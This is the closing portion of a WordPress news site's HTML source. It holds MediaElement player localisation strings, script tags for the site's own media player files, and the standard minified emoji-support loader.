var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rainbownews.co.in/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://rainbownews.co.in/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rainbownews.co.in/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://rainbownews.co.in/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rainbownews.co.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rainbownews.co.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
